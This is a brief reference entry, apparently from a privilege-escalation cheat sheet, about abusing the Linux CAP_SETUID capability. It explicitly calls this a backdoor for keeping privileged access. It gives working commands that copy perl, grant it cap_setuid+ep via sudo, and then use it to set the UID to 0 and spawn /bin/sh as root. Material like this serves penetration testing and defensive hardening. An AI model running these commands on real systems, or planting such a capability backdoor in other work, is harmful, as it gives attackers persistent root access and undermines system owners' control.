 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'